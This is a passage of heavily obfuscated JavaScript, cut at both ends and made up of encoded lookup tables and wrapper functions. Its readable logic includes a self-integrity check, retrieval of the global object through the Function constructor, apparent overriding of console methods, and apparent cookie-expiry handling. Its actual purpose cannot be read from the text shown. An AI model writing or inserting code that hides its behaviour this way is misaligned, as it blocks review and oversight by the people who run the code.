3,de:0x69f,dW:0x4fd,dQ:0x4df,dl:0x2de,dO:0x20,da:0x4a2,dk:0x470,dG:0x113,dD:0x85,dN:0x232,ds:0x88,dP:0x7ce,dc:0x624,dB:0x6ec,dS:0xa8b,dw:0x834,dr:0xad0,dL:0x5b3,dF:0x883,dv:0x3c2,dp:0x362,dR:0x3c2,dI:0x525,dd:0x114,db:0x658,dX:0x44f,df:0x785,dy:0x79e,dz:0x534,dx:0x1e0,dK:0xf0,di:0x11e,dJ:0x16e,dE:0x42,du:0x899,dC:0x775,dH:0x70a,dU:0x97b,dj:0x6ad,dZ:0x773,dY:0x706,dV:0x8c2,dM:0x8a7,dT:0x4b2,dn:0x2a8,dm:0xa1,dg:0x5b,dq:0x1db,b0:0xd2,b1:0x26a,b2:0x1e5,b3:0x73e,b4:0x54b,b5:0x481,b6:0x15a,b7:0x331,b8:0x1d3,b9:0x14b,bh:0x856,bt:0x5af,bA:0x7ef,be:0x85b,bW:0x3d3,bQ:0xf,bl:0x2e2,bO:0x3f8,ba:0x220,bk:0x47a,bG:0x405,bD:0x683,bN:0x261,bs:0x6f8,bP:0x4c2,bc:0x5e1,bB:0xa50,bS:0x9c5,bw:0x710,br:0x8c7,bL:0xa3,bF:0x22e,bv:0x74,bp:0x1f0,bR:0x270,bI:0x494,bd:0x6c9,bb:0x289,bX:0x254,bf:0x327,by:0x22c,bz:0x190,bx:0x194,bK:0x13a,bi:0x43a,bJ:0x1d0,bo:0x264,bE:0x5db,bu:0x350,bC:0xf6,bH:0x1c4,bU:0x6,bj:0x1ed,bZ:0xb7,bY:0x1ce,bV:0x557,bM:0x506,bT:0x535,bn:0x2fd,bm:0x310,bg:0x3ef,bq:0x389,X0:0x5d7,X1:0x5c5,X2:0x54e,X3:0x45a,X4:0x36e,X5:0x640,X6:0x287,X7:0x13b,X8:0x277,X9:0x17a,Xh:0x51c,Xt:0x280,XA:0x745,Xe:0x6b8,XW:0x3db,XQ:0x4dc,Xl:0x403,XO:0x6c2,Xa:0x2c8,Xk:0x806,XG:0xaa8,XD:0x54d,XN:0x929,Xs:0x751,XP:0x92,Xc:0x172,XB:0x4a,XS:0x4fb,Xw:0x4a8,Xr:0x4de,XL:0x662,XF:0x6b2,Xv:0x627,Xp:0x107,XR:0x158,XI:0x2f3,Xd:0x2b3,Xb:0x446,XX:0x541,Xf:0x2c0,Xy:0x581,Xz:0x490,Xx:0x6b0,XK:0x360,Xi:0xb9,XJ:0xbe},FN={t:0x332,A:0x1ab,e:0x123,l:0x343,O:0x57},FG={t:0x69,A:0x129,e:0x1a4,l:0xfc,O:0x1a9},Fa={t:0x78,A:0x336,e:0x168,l:0x21f,O:0xb3},Fl={t:0x2a7,A:0x400,e:0x515,l:0x213,O:0x6bc},FW={t:0x156,A:0x70,e:0x3ec,l:0x14e,O:0x125},F8={t:0xa98,A:0x971,e:0x999,l:0xaf9,O:0x847},F6={t:0x5a0,A:0x735,e:0x5b9,l:0x678,O:0x5f8},F4={t:0x974,A:0x7cd,e:0x885,l:0xa61,O:0xa4c},F2={t:0x189,A:0x255,e:0xf5,l:0x1c5},F1={t:0xa8,A:0x171,e:0xe6,l:0x134},Lq={t:0x633,A:0x449,e:0x601,l:0x83d,O:0x724,a:0x4df,k:0x549,G:0x6d7,D:0x693,N:0x434,s:0x62e,P:0x626,c:0x58e,B:0x68d,S:0x5ef,w:0x9bf,r:0x723,L:0x608,F:0x841,v:0x920,p:0x34c,R:0xd4,I:0x2a7,d:0xdb,b:0x42d,X:0x16d,f:0x3fe,y:0x553,z:0x47a,x:0x1e9,K:0x630,i:0x66c,J:0x401,o:0x619,E:0x54a,u:0x4d3,C:0x7f0,H:0x67d,U:0x8e6,j:0x6ed,Z:0x350,Y:0x73b,V:0x49e,M:0x4c8,T:0x706,n:0x6bd,m:0x801,g:0x803,q:0x6db,h0:0x4fd,h1:0x22a,h2:0x324,h3:0x4a9,h4:0x92,h5:0x263,h6:0x245,h7:0x2bd,h8:0x172,h9:0x6ad,hh:0x270,ht:0x384,hA:0x509,he:0x72a},Lg={t:0x1ec,A:0x3d,e:0x152,l:0x8f},Lm={t:0x2c4,A:0xac,e:0x15e,l:0x70},Ln={t:0x19c,A:0x570,e:0x171,l:0x1f2},LT={t:0x5f,A:0x1ee,e:0xf7,l:0x1db},LM={t:0x194,A:0x311,e:0x1ad,l:0x165},Lj={t:0x8a,A:0x136,e:0x3c,l:0x162},LH={t:0xea,A:0x18e,e:0x88,l:0x7},Lo={t:0x108,A:0x115,e:0x161,l:0x180},Lx={t:0xd9,A:0xc7,e:0xb,l:0x22d},Lz={t:0x17d,A:0x98,e:0xa,l:0x22a,O:0x31},Lf={t:0x241,A:0x220,e:0x1e5,l:0x312,O:0x31a},Lb={t:0x573,A:0x5b4,e:0x476,l:0x3d3,O:0x85e},Ld={t:0x177,A:0x13d,e:0x3f,l:0x20},LR={t:0x687,A:0xdd,e:0xff,l:0xbd},Lp={t:0x87c,A:0x7e7,e:0x6a6,l:0x4dc,O:0x612},Lv={t:0x29,A:0x99,e:0x1a,l:0x52},LF={t:0x171,A:0x219,e:0xb,l:0x261,O:0x17c},LL={t:0x10b,A:0x3f,e:0x1d7,l:0x18},Lw={t:0x1d6,A:0x113,e:0x1a2,l:0x1a},LS={t:0x334,A:0x51e,e:0x7c8,l:0x5a2,O:0x433},Lc={t:0x132,A:0x1ac,e:0xa6,l:0x5e,O:0x176},Ls={t:0x680,A:0x70c,e:0x6a9,l:0x369,O:0x5b3},LN={t:0xca,A:0xcf,e:0x100,l:0x1fc},Lk={t:0x83b,A:0x579,e:0x6d1,l:0x6fd,O:0x757},Le={t:0x11,A:0x4a,e:0x5d,l:0x12c,O:0x134},LA={t:0x1b1},Lt={t:0x156,A:0x80,e:0xc,l:0x2c},Lh={t:0x170,A:0x1ab,e:0x11f,l:0x37};function le(t,A,e,l,O){return Q3(t-L9.t,A-L9.A,e-L9.e,t,A- -L9.l);}function lk(t,A,e,l,O){return Q3(t-Lh.t,A-Lh.A,e-Lh.e,e,t- -Lh.l);}function lQ(t,A,e,l,O){return Q6(t-Lt.t,O-Lt.A,t,l-Lt.e,O-Lt.l);}var X={'vSBvR':function(i,J){function l9(t,A,e,l,O){return Q(A- -LA.t,t);}return l[l9(Le.t,Le.A,Le.e,-Le.l,Le.O)](i,J);},'mLkzk':function(i,J){var LW={t:0x285};function lh(t,A,e,l,O){return Q(A-LW.t,O);}return l[lh(LQ.t,LQ.A,LQ.e,LQ.l,LQ.O)](i,J);},'wHZrG':function(i,J){var Ll={t:0x122};function lt(t,A,e,l,O){return Q(e- -Ll.t,O);}return l[lt(LO.t,LO.A,LO.e,LO.l,LO.O)](i,J);},'ZtsBG':l[lA(FR.t,FR.A,FR.e,FR.l,FR.O)],'SQUOJ':l[le(FR.a,FR.k,FR.G,FR.D,FR.N)],'YHpag':function(i){var La={t:0x2f,A:0x483,e:0x37,l:0xa3};function lW(t,A,e,l,O){return lA(t-La.t,A-La.A,e-La.e,e,O-La.l);}return l[lW(Lk.t,Lk.A,Lk.e,Lk.l,Lk.O)](i);},'FqjPs':l[le(FR.s,FR.P,FR.c,FR.B,FR.S)],'ioEpa':function(i){var LG={t:0x188,A:0xc4,e:0xd6,l:0x7a};function ll(t,A,e,l,O){return lQ(t,A-LG.t,e-LG.A,l-LG.e,e- -LG.l);}return l[ll(-LD.t,LD.A,LD.e,LD.l,LD.O)](i);},'teDCb':function(i,J){function lO(t,A,e,l,O){return lQ(t,A-LN.t,e-LN.A,l-LN.e,O-LN.l);}return l[lO(Ls.t,Ls.A,Ls.e,Ls.l,Ls.O)](i,J);},'nolIm':l[lQ(FR.w,FR.r,FR.L,FR.F,FR.v)],'RPNyr':l[lQ(FR.p,FR.R,FR.I,FR.d,FR.b)],'ESufL':function(i,J){var LP={t:0xd9,A:0xc1,e:0x81,l:0x143};function lG(t,A,e,l,O){return lA(t-LP.t,l- -LP.A,e-LP.e,A,O-LP.l);}return l[lG(-Lc.t,-Lc.A,Lc.e,Lc.l,Lc.O)](i,J);},'cnuvX':function(i,J){var LB={t:0x119,A:0xb1,e:0xdb,l:0xe0};function lD(t,A,e,l,O){return le(e,l-LB.t,e-LB.A,l-LB.e,O-LB.l);}return l[lD(LS.t,LS.A,LS.e,LS.l,LS.O)](i,J);},'AdfZb':function(i,J){function lN(t,A,e,l,O){return la(t-Lw.t,A-Lw.A,e-Lw.e,A,O- -Lw.l);}return l[lN(Lr.t,Lr.A,Lr.e,Lr.l,Lr.O)](i,J);},'AVNwy':function(i,J){function ls(t,A,e,l,O){return lA(t-LL.t,e- -LL.A,e-LL.e,O,O-LL.l);}return l[ls(LF.t,-LF.A,LF.e,-LF.l,-LF.O)](i,J);},'GPecT':function(i,J){function lP(t,A,e,l,O){return le(l,O- -Lv.t,e-Lv.A,l-Lv.e,O-Lv.l);}return l[lP(Lp.t,Lp.A,Lp.e,Lp.l,Lp.O)](i,J);},'avtZP':l[lk(FR.X,FR.f,FR.y,FR.z,FR.x)],'NaoeI':l[lQ(FR.K,FR.i,FR.J,FR.o,FR.E)],'PVVpv':function(i,J){function lc(t,A,e,l,O){return lk(A- -LR.t,A-LR.A,l,l-LR.e,O-LR.l);}return l[lc(-LI.t,-LI.A,LI.e,LI.l,-LI.O)](i,J);},'IRbSn':l[le(FR.u,FR.C,FR.H,FR.U,FR.j)],'EpcAb':function(i){function lB(t,A,e,l,O){return la(t-Ld.t,A-Ld.A,e-Ld.e,t,A-Ld.l);}return l[lB(Lb.t,Lb.A,Lb.e,Lb.l,Lb.O)](i);},'CASoW':l[lQ(FR.Z,FR.Y,FR.V,FR.M,FR.T)],'jnXCR':l[lQ(FR.n,FR.m,FR.g,FR.q,FR.h0)],'HDxIn':l[lk(FR.h1,FR.h2,FR.h3,FR.h4,FR.h5)],'YVcaT':function(i,J){var LX={t:0xfe,A:0x17c,e:0xff,l:0x432};function lS(t,A,e,l,O){return lQ(l,A-LX.t,e-LX.A,l-LX.e,O- -LX.l);}return l[lS(Lf.t,Lf.A,Lf.e,Lf.l,Lf.O)](i,J);},'mGGRS':l[le(FR.h6,FR.h7,FR.h8,FR.h9,FR.hh)],'SxPyj':function(i,J){var Ly={t:0x448,A:0xa3,e:0x177,l:0xf2};function lw(t,A,e,l,O){return le(O,e- -Ly.t,e-Ly.A,l-Ly.e,O-Ly.l);}return l[lw(Lz.t,-Lz.A,Lz.e,Lz.l,-Lz.O)](i,J);},'MhSVl':l[lk(FR.ht,FR.hA,FR.he,FR.hW,FR.hQ)],'UazhE':l[lA(FR.hl,FR.hO,-FR.ha,FR.hk,FR.hG)],'Xdqcj':function(i,J){function lr(t,A,e,l,O){return lQ(l,A-Lx.t,e-Lx.A,l-Lx.e,t- -Lx.l);}return l[lr(LK.t,LK.A,LK.e,LK.l,LK.O)](i,J);},'ableH':function(i){var Li={t:0x3e3,A:0x36,e:0x104,l:0x4d};function lL(t,A,e,l,O){return le(t,A- -Li.t,e-Li.A,l-Li.e,O-Li.l);}return l[lL(LJ.t,LJ.A,LJ.e,LJ.l,LJ.O)](i);},'qAXSz':l[lA(FR.hD,FR.hN,FR.hs,FR.hP,-FR.hc)],'Hocyz':l[lQ(FR.hB,FR.hS,FR.hw,FR.hr,FR.hL)],'dxBCe':l[lQ(FR.hF,FR.hv,FR.hp,FR.h3,FR.hR)],'BVZlG':l[lQ(FR.hI,FR.hd,FR.hb,FR.hX,FR.hf)],'UHEcW':l[lk(FR.hy,FR.hz,FR.hx,FR.FI,FR.Fd)],'mEqDY':l[lk(FR.Fb,FR.FX,FR.Ff,FR.Fy,FR.Fz)],'FVmJh':l[la(FR.Fx,FR.FK,FR.Fi,FR.FJ,FR.Fo)],'BrPCt':l[la(FR.FE,FR.Fu,FR.FC,FR.FH,FR.FU)],'MhGWw':function(i,J){function lF(t,A,e,l,O){return lk(A- -Lo.t,A-Lo.A,e,l-Lo.e,O-Lo.l);}return l[lF(LE.t,LE.A,LE.e,LE.l,LE.O)](i,J);},'lsBdX':function(i,J){var Lu={t:0x1d4,A:0x39,e:0x144,l:0x11c};function lv(t,A,e,l,O){return le(O,e- -Lu.t,e-Lu.A,l-Lu.e,O-Lu.l);}return l[lv(LC.t,LC.A,LC.e,LC.l,LC.O)](i,J);},'FEGmy':l[lQ(FR.Fj,FR.FZ,FR.FY,FR.FV,FR.d)],'mpZZt':l[la(FR.FM,FR.FT,FR.Fn,FR.Fm,FR.Fg)],'TUcTU':function(i,J){function lp(t,A,e,l,O){return la(t-LH.t,A-LH.A,e-LH.e,l,A- -LH.l);}return l[lp(LU.t,LU.A,LU.e,LU.l,LU.O)](i,J);},'lxmPZ':function(i,J){function lR(t,A,e,l,O){return lQ(A,A-Lj.t,e-Lj.A,l-Lj.e,t-Lj.l);}return l[lR(LZ.t,LZ.A,LZ.e,LZ.l,LZ.O)](i,J);}};function lA(t,A,e,l,O){return Q4(t-LY.t,A- -LY.A,e-LY.e,l,O-LY.l);}function la(t,A,e,l,O){return Q7(t-LV.t,l,O-LV.A,l-LV.e,O-LV.l);}if(l[lk(FR.Fq,FR.v0,FR.v1,FR.v2,FR.v3)](l[la(FR.v4,FR.v5,FR.v6,FR.v7,FR.v8)],l[lQ(FR.v9,FR.vh,FR.vt,FR.vA,FR.ve)])){var f=l[lk(FR.vW,FR.vQ,FR.vl,FR.vO,FR.va)](O,this,function(){function lb(t,A,e,l,O){return lA(t-LM.t,l-LM.A,e-LM.e,A,O-LM.l);}function ld(t,A,e,l,O){return la(t-LT.t,A-LT.A,e-LT.e,l,A- -LT.l);}function lf(t,A,e,l,O){return lA(t-Ln.t,t-Ln.A,e-Ln.e,A,O-Ln.l);}function lI(t,A,e,l,O){return lk(e- -Lm.t,A-Lm.A,A,l-Lm.e,O-Lm.l);}function lX(t,A,e,l,O){return lQ(l,A-Lg.t,e-Lg.A,l-Lg.e,O-Lg.l);}if(l[lI(Lq.t,Lq.A,Lq.e,Lq.l,Lq.O)](l[ld(Lq.a,Lq.k,Lq.G,Lq.D,Lq.N)],l[lI(Lq.s,Lq.P,Lq.c,Lq.B,Lq.S)]))return f[ld(Lq.w,Lq.r,Lq.L,Lq.F,Lq.v)+lI(Lq.p,Lq.R,Lq.I,Lq.d,Lq.b)]()[ld(Lq.X,Lq.f,Lq.y,Lq.z,Lq.x)+'h'](l[lI(Lq.K,Lq.i,Lq.J,Lq.o,Lq.E)])[ld(Lq.u,Lq.r,Lq.C,Lq.H,Lq.U)+lX(Lq.K,Lq.j,Lq.Z,Lq.Y,Lq.V)]()[lI(Lq.M,Lq.T,Lq.n,Lq.m,Lq.g)+lX(Lq.q,Lq.h0,Lq.h1,Lq.h2,Lq.h3)+'r'](f)[lI(Lq.h4,Lq.h5,Lq.h6,Lq.h7,Lq.h8)+'h'](l[lb(Lq.h9,Lq.hh,Lq.ht,Lq.hA,Lq.he)]);else A=e;});l[le(FR.vk,FR.vG,FR.vD,FR.vN,FR.vs)](f);var y=l[lA(FR.vP,FR.vc,FR.vB,FR.vS,FR.vw)](a,this,function(){var Fv={t:0xa3,A:0x2c6,e:0x148,l:0xc2},FF={t:0x5f8,A:0xda,e:0x168,l:0x1d9},FL={t:0x145,A:0xa7,e:0x2d8,l:0x277,O:0x30f},Fr={t:0x3bd,A:0x14e,e:0x124,l:0x1f4},Fw={t:0x5c3,A:0x51e,e:0x59e,l:0x4a4,O:0x3bb},FB={t:0x3e2,A:0x2b,e:0x3c2,l:0x20b,O:0x261},FP={t:0x662,A:0x916,e:0xaf1,l:0x881,O:0x8e6},Fs={t:0x14f,A:0x1ee,e:0x5ce,l:0x163},Fk={t:0x8e,A:0x34,e:0x1bd,l:0x34f},FO={t:0x59,A:0x93,e:0x288,l:0x1d8},FQ={t:0xcd,A:0xe8,e:0x43b,l:0x193},FA={t:0x95,A:0x1c1,e:0x45,l:0x3ee,O:0x456},Ft={t:0x1ea,A:0x124,e:0x3b,l:0x45c},Fh={t:0x3f7,A:0x329,e:0x309,l:0x306,O:0x51},F9={t:0x173,A:0x1bc,e:0x6b,l:0x380},F7={t:0x52,A:0x57,e:0x36b,l:0x90},F3={t:0x5c,A:0x2d,e:0x1d4,l:0xf3},F0={t:0x196,A:0x4b,e:0x1b6,l:0x2b};function lV(t,A,e,l,O){return lQ(O,A-F0.t,e-F0.A,l-F0.e,t- -F0.l);}function lM(t,A,e,l,O){return lQ(A,A-F1.t,e-F1.A,l-F1.e,t-F1.l);}function ly(t,A,e,l,O){return lA(t-F2.t,l-F2.A,e-F2.e,A,O-F2.l);}var i={'ytnGe':X[ly(Fp.t,Fp.A,Fp.e,Fp.l,Fp.O)],'CVTii':function(V){function lz(t,A,e,l,O){return ly(t-F3.t,e,e-F3.A,A-F3.e,O-F3.l);}return X[lz(F4.t,F4.A,F4.e,F4.l,F4.O)](V);},'oZfla':function(V,M){var F5={t:0xfb,A:0xf8,e:0x145,l:0x11};function lx(t,A,e,l,O){return ly(t-F5.t,A,e-F5.A,t-F5.e,O-F5.l);}return X[lx(F6.t,F6.A,F6.e,F6.l,F6.O)](V,M);},'mPZOc':X[ly(Fp.a,Fp.k,Fp.G,Fp.D,Fp.N)],'hKPFu':function(V,M){function li(t,A,e,l,O){return ly(t-F7.t,O,e-F7.A,A-F7.e,O-F7.l);}return X[li(F8.t,F8.A,F8.e,F8.l,F8.O)](V,M);},'uHNMR':X[ly(Fp.s,Fp.P,Fp.c,Fp.N,Fp.B)],'BOjem':function(V,M){function lo(t,A,e,l,O){return lJ(O,A-F9.t,e-F9.A,l-F9.e,e- -F9.l);}return X[lo(Fh.t,Fh.A,Fh.e,Fh.l,Fh.O)](V,M);},'nGlZK':function(V,M){function lE(t,A,e,l,O){return lJ(l,A-Ft.t,e-Ft.A,l-Ft.e,A- -Ft.l);}return X[lE(FA.t,-FA.A,FA.e,-FA.l,-FA.O)](V,M);},'Qcobb':function(V,M){var Fe={t:0x12e,A:0x12d,e:0xd4,l:0x110};function lu(t,A,e,l,O){return ly(t-Fe.t,A,e-Fe.A,t- -Fe.e,O-Fe.l);}return X[lu(FW.t,-FW.A,FW.e,-FW.l,FW.O)](V,M);},'DwZmH':function(V,M){function lC(t,A,e,l,O){return lK(t-FQ.t,A-FQ.A,A-FQ.e,l-FQ.l,t);}return X[lC(Fl.t,Fl.A,Fl.e,Fl.l,Fl.O)](V,M);},'irYnI':function(V,M){function lH(t,A,e,l,O){return lK(t-FO.t,A-FO.A,t-FO.e,l-FO.l,e);}return X[lH(Fa.t,Fa.A,Fa.e,Fa.l,Fa.O)](V,M);},'ksqiM':function(V,M){function lU(t,A,e,l,O){return lJ(l,A-Fk.t,e-Fk.A,l-Fk.e,O- -Fk.l);}return X[lU(-FG.t,FG.A,FG.e,-FG.l,FG.O)](V,M);},'ujGdO':function(V,M){var FD={t:0x14b,A:0x15,e:0x31b,l:0xc5};function lj(t,A,e,l,O){return ly(t-FD.t,l,e-FD.A,A- -FD.e,O-FD.l);}return X[lj(-FN.t,-FN.A,FN.e,-FN.l,-FN.O)](V,M);},'fVZfK':function(V,M){function lZ(t,A,e,l,O){return lK(t-Fs.t,A-Fs.A,A-Fs.e,l-Fs.l,O);}return X[lZ(FP.t,FP.A,FP.e,FP.l,FP.O)](V,M);},'BjjYJ':function(V,M){var Fc={t:0x110,A:0xe4,e:0x37,l:0x43};function lY(t,A,e,l,O){return ly(t-Fc.t,e,e-Fc.A,O-Fc.e,O-Fc.l);}return X[lY(FB.t,FB.A,FB.e,FB.l,FB.O)](V,M);},'BKfMo':X[lJ(Fp.S,Fp.w,Fp.r,Fp.L,Fp.F)],'oCdFa':X[lJ(Fp.v,Fp.p,Fp.R,Fp.I,Fp.d)],'UpWHm':function(V,M){var FS={t:0x97,A:0xf5,e:0x1bb,l:0x23a};function lT(t,A,e,l,O){return lJ(l,A-FS.t,e-FS.A,l-FS.e,O- -FS.l);}return X[lT(Fw.t,Fw.A,Fw.e,Fw.l,Fw.O)](V,M);},'EEbsh':X[lM(Fp.b,Fp.X,Fp.f,Fp.y,Fp.z)],'QUCKT':function(V){function ln(t,A,e,l,O){return lV(A- -Fr.t,A-Fr.A,e-Fr.e,l-Fr.l,e);}return X[ln(FL.t,FL.A,FL.e,FL.l,FL.O)](V);},'TjvMc':X[lJ(Fp.x,Fp.K,Fp.i,Fp.J,Fp.R)],'EkvQk':X[lJ(Fp.o,Fp.E,Fp.u,Fp.C,Fp.H)],'KibHq':X[ly(Fp.U,Fp.j,Fp.Z,Fp.Y,Fp.V)]};function lK(t,A,e,l,O){return lk(e- -FF.t,A-FF.A,O,l-FF.e,O-FF.l);}function lJ(t,A,e,l,O){return lA(t-Fv.t,O-Fv.A,e-Fv.e,t,O-Fv.l);}if(X[ly(Fp.M,Fp.T,Fp.n,Fp.m,Fp.g)](X[lK(-Fp.q,Fp.h0,-Fp.h1,-Fp.h2,-Fp.h3)],X[lM(Fp.h4,Fp.h5,Fp.h6,Fp.h7,Fp.h8)])){var J;try{if(X[lJ(Fp.h9,Fp.hh,Fp.c,Fp.ht,Fp.hA)](X[lV(Fp.he,Fp.hW,Fp.hQ,Fp.hl,Fp.hO)],X[lM(Fp.ha,Fp.hA,Fp.hk,Fp.hG,Fp.hD)])){var M=i[lV(Fp.hN,Fp.hG,Fp.hs,Fp.hP,Fp.hc)][lK(Fp.hB,-Fp.hS,-Fp.hw,Fp.hr,Fp.hL)]('|'),T=-0x1*0xd57+0x1057*-0x1+0x1d*0x106;while(!![]){switch(M[T++]){case'0':;continue;case'1':if(i[lK(-Fp.hF,-Fp.hv,-Fp.hp,-Fp.hR,Fp.hI)](d)||i[lK(Fp.hd,Fp.hb,-Fp.hX,Fp.hf,Fp.hy)](b[i[lK(Fp.hz,Fp.hx,Fp.FR,Fp.FI,-Fp.Fd)]],-0xe20+-0x1f74+0x2d95)||i[ly(Fp.Fb,-Fp.FX,-Fp.Ff,Fp.K,Fp.Fy)](X,f)){}continue;case'2':;continue;case'3':if(o){var n=new n();m[i[lJ(Fp.Fz,Fp.Fx,Fp.FK,Fp.Fi,Fp.FJ)]]=i[ly(Fp.Fo,Fp.FE,Fp.Fu,Fp.FC,Fp.FH)](i[lK(Fp.FU,Fp.Fj,Fp.FZ,-Fp.FY,Fp.FV)](i[lK(Fp.FM,-Fp.FT,-Fp.Fn,-Fp.Fm,-Fp.Fg)](g,i[lJ(Fp.Fq,Fp.v0,Fp.v1,Fp.v2,Fp.v3)](m,0xc57+-0x1f90*0x1+0x2*0xa84)),new q(n[i[lM(Fp.v4,Fp.v5,Fp.v6,Fp.v7,Fp.v8)](m,0x1*-0x42b+-0x700+-0x1*-0xd01)](i[lJ(Fp.v9,Fp.vh,Fp.vt,Fp.vA,Fp.ve)](n[i[lM(Fp.w,Fp.vW,Fp.vQ,Fp.vl,Fp.vO)](m,0x76+-0x18b7+0x1a29)](),h0)))[i[lK(Fp.va,-Fp.vk,Fp.vG,Fp.vD,Fp.vN)](m,0x6b2+-0x546+0x75)]()),i[lK(-Fp.vs,Fp.vP,-Fp.vc,-Fp.vB,-Fp.vS)](m,0x1033+-0x1a03+0xbb4)),n=new h1(),h2[i[lK(-Fp.vw,-Fp.vr,Fp.vL,Fp.vF,Fp.vv)]]=i[lK(-Fp.vp,Fp.X,-Fp.vR,-Fp.vI,-Fp.vd)](i[ly(Fp.vb,Fp.vX,Fp.vf,Fp.FC,Fp.vy)](i[lM(Fp.vz,Fp.vx,Fp.vK,Fp.vi,Fp.vJ)](i[lK(Fp.vo,Fp.vE,-Fp.vu,-Fp.vC,-Fp.vH)](i[lJ(Fp.vU,Fp.vj,Fp.vZ,Fp.vY,Fp.vV)](h3,i[lV(Fp.vM,Fp.vT,Fp.vn,Fp.vm,Fp.vg)]),i[lK(Fp.vq,Fp.p0,Fp.p1,Fp.p2,Fp.p3)](h4,0x2*-0xc57+0x1d74+-0x4c5)),i[lK(-Fp.p4,-Fp.p5,-Fp.p6,-Fp.p7,-Fp.p8)]),new h5(n[i[lK(Fp.vI,Fp.p9,Fp.ph,Fp.pt,Fp.pA)](m,0x79f+-0x2*-0x45a+-0xe7d)](i[lM(Fp.pe,Fp.pW,Fp.pQ,Fp.pl,Fp.pO)](n[i[ly(-Fp.pa,Fp.pk,Fp.pG,Fp.pD,Fp.pN)](m,0xe21+0x19a4+0x1b*-0x167)](),i[lV(Fp.ps,Fp.pP,Fp.pc,Fp.pB,Fp.v8)](-0x238b1+-0x23625+0x1*0x5b94e,-0x1a00+0x9*-0x5a+0x33*0xa6))))[i[lM(Fp.pS,Fp.pw,Fp.pr,Fp.pL,Fp.pF)]]()),i[lV(Fp.vj,Fp.pv,Fp.pp,Fp.pR,Fp.pI)](m,0x298*0xd+-0x1892+0x3a1*-0x2)),i[lK(Fp.pd,Fp.pb,Fp.pX,Fp.pf,Fp.py)](h6);}continue;case'4':var m=I;continue;case'5':y[i[lV(Fp.pz,Fp.px,Fp.pK,Fp.pi,Fp.pJ)]]=-0xe4c+-0x8*0x33c+-0x1*-0x282d,z=x[i[lK(Fp.po,Fp.pE,Fp.pu,Fp.pC,Fp.pH)](m,0x209d+-0x6fc+0x6*-0x3f3)][i[lM(Fp.w,Fp.pU,Fp.pj,Fp.pZ,Fp.pY)](m,0xa63*-0x1+-0x2*0x411+0x147c)](K,i,J);continue;}break;}}else{var o=X[lJ(Fp.pV,Fp.pM,Fp.pT,Fp.pn,Fp.pm)](Function,X[lV(Fp.pg,Fp.pq,Fp.R0,Fp.R1,Fp.R2)](X[ly(Fp.R3,Fp.R4,Fp.R5,Fp.R6,Fp.R7)](X[lJ(Fp.R8,Fp.R9,Fp.Rh,Fp.h5,Fp.Rt)],X[lM(Fp.RA,Fp.Re,Fp.RW,Fp.RQ,Fp.Rl)]),');'));J=X[lJ(Fp.RO,Fp.Ra,Fp.Rk,Fp.RG,Fp.RD)](o);}}catch(M){if(X[lK(Fp.RN,Fp.Rs,-Fp.RP,-Fp.Rc,-Fp.RB)](X[lJ(Fp.v2,Fp.RS,Fp.Rw,Fp.Rr,Fp.vs)],X[lK(Fp.X,-Fp.RL,-Fp.RF,Fp.Rv,Fp.Rp)]))J=window;else{var n=l[ly(Fp.RR,Fp.RI,Fp.Rd,Fp.Rb,Fp.RX)+lJ(Fp.Rf,Fp.Ry,Fp.Rz,Fp.Rx,Fp.RK)+lK(Fp.Ri,Fp.RJ,Fp.Ro,Fp.RE,Fp.Ru)](O)[ly(Fp.RC,Fp.RH,Fp.RU,Fp.Rj,Fp.RZ)][lK(Fp.RY,-Fp.RV,Fp.RM,Fp.RT,-Fp.hx)+'t'][lM(Fp.Rn,Fp.Rm,Fp.Rg,Fp.Rq,Fp.I0)](a,i[ly(Fp.I1,Fp.I2,Fp.I3,Fp.I4,Fp.I5)],i[lV(Fp.I6,Fp.I7,Fp.I8,Fp.I9,Fp.Ih)](i[lK(-Fp.It,Fp.IA,Fp.p1,Fp.Ie,Fp.IW)](i[lM(Fp.IQ,Fp.Il,Fp.IO,Fp.Ia,Fp.Ik)](i[lJ(Fp.IG,Fp.ID,Fp.IN,Fp.Is,Fp.IP)],this[lV(Fp.Ic,Fp.IB,Fp.IS,Fp.Iw,Fp.Ir)+lV(Fp.IL,Fp.IF,Fp.Iv,Fp.D,Fp.Ip)]),i[lV(Fp.IR,Fp.II,Fp.Id,Fp.pL,Fp.Ib)]),this[lJ(Fp.I4,Fp.IX,Fp.If,Fp.Iy,Fp.Iz)+lM(Fp.p,Fp.Ix,Fp.IK,Fp.Ii,Fp.IJ)]));n&&(k[lM(Fp.Io,Fp.IE,Fp.Iu,Fp.IC,Fp.IH)][lJ(Fp.IU,Fp.Ij,Fp.IZ,Fp.IY,Fp.IV)](),n[lM(Fp.IM,Fp.IT,Fp.In,Fp.Im,Fp.Ig)](),this[ly(Fp.Iq,Fp.d0,Fp.d1,Fp.d2,Fp.d3)+'ne']());}}var E=J[ly(Fp.d4,Fp.d5,Fp.d6,Fp.d7,Fp.d8)+'le']=J[lJ(Fp.d9,Fp.dh,Fp.dt,Fp.dA,Fp.de)+'le']||{},u=[X[lK(Fp.dW,Fp.dQ,Fp.dl,Fp.dO,Fp.da)],X[ly(Fp.dk,Fp.dG,-Fp.dD,Fp.dN,Fp.ds)],X[lV(Fp.dP,Fp.Rk,Fp.dc,Fp.dB,Fp.dS)],X[lM(Fp.IK,Fp.dw,Fp.dr,Fp.dL,Fp.dF)],X[lV(Fp.dv,Fp.dp,Fp.dR,Fp.dI,Fp.dd)],X[lV(Fp.db,Fp.dX,Fp.df,Fp.dy,Fp.dz)],X[ly(Fp.dx,-Fp.dK,-Fp.di,Fp.dJ,Fp.dE)]];for(var C=-0x3a9*-0x6+0x728+-0x1d1e;X[lM(Fp.du,Fp.dC,Fp.dH,Fp.dU,Fp.dj)](C,u[lV(Fp.dZ,Fp.dY,Fp.dV,Fp.dM,Fp.dT)+'h']);C++){if(X[ly(Fp.dn,-Fp.dm,Fp.dg,Fp.dq,Fp.b0)](X[lJ(Fp.b1,Fp.b2,Fp.b3,Fp.b4,Fp.b5)],X[lK(-Fp.b6,Fp.b7,Fp.Fb,Fp.b8,Fp.b9)])){var m=WWmWzp[lM(Fp.bh,Fp.bt,Fp.vY,Fp.bA,Fp.be)](A,WWmWzp[lJ(Fp.bW,Fp.bQ,Fp.bl,Fp.bO,Fp.ba)](WWmWzp[lM(Fp.bk,Fp.bG,Fp.bD,Fp.I9,Fp.bN)](WWmWzp[lM(Fp.vx,Fp.l,Fp.bs,Fp.bP,Fp.bc)],WWmWzp[lM(Fp.RA,Fp.bB,Fp.bS,Fp.bw,Fp.br)]),');'));e=WWmWzp[lK(Fp.bL,-Fp.bF,Fp.bv,-Fp.bp,Fp.bR)](m);}else{var 